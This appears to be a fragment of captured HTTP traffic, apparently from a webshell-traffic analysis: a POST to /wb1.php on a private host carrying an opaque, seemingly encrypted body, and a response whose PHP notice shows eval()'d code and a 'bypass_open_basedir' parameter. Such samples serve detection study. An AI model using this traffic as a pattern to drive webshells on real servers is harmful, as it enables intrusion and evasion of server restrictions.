 POST /wb1.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN)
AppleWebKit/523.15
Accept: */*
Cookie: PHPSESSID=msp87u1aos040gok3d4b4eigi2;
Host: 192.168.102.1
Content-type: application/x-www-form-urlencoded
Content-Length: 28
Connection: close
a3XR7\sFh`PX1?8}$3`
3 Date: Sun, 28 Mar 2021 07:19:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.34
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 139
11
12 <br />
13 <b>
Notice
</b>
:  Undefined index: bypass_open_basedir in <b>
/home/dae/php/wb1.php(27) : eval()'d code
</b>
on line <b>
6
</b>
<br />
@Geekby